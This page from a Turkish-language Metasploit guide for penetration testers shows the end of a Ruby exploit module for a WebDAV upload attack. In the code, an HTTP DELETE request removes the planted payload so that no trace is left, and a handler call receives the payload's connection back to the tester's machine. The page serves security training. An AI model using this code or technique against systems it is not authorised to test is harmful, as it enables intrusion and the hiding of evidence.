 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


                   #
                   # DELETE
                   #
                   print_status("Deleting #{path}, this doesn't always work...")

                   res = send_request_cgi({
                          'uri'          => path,
                          'method'       => 'DELETE'
                   }, 20)
                   if (! res)
                          print_error("Deletion failed on #{path} [No Response]")
                          return
                   end

                  if (res.code < 200 or res.code >= 300)
                         print_error("Deletion failed on #{path} [#{res.code}
    #{res.message}]")
                         return
                  end


Aktarılan Payload'un silinmesi ve iz bırakılmaması için send_request_cgi fonksiyonu
Payload'un silinmesi için DELETE talebi yapılır. Çoğu zaman dizine yazma değil ekleme
hakkı ile WebDAV servisi çalıştırıldığı için bu silme işlemi başarılı biçimde çalışmayabilir,
ancak her zaman denenmesinde fayda vardır. Çünkü hedefte kalıcı bir arka kapı
oluşması riski sözkonusudur ve hedef sistem yöneticisi ile irtibata geçilmesine fayda
olacaktır.
                   handler
           end

    end


Çalıştırılan Payload'un denetmen sistemi ile bağlantı kurabilmesinin en temel yolu bir
Handler çalıştırılmasıdır. Eğer Exploit'te görüldüğü gibi handler komutu ile çağrı
yapılırsa; Handler çalışmak için çalıştırma parametrelerine bakacak, uygun Payload için
uygun bağlantı seçeneklerini kullanarak Payload ile iletişim kuracaktır.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 224
 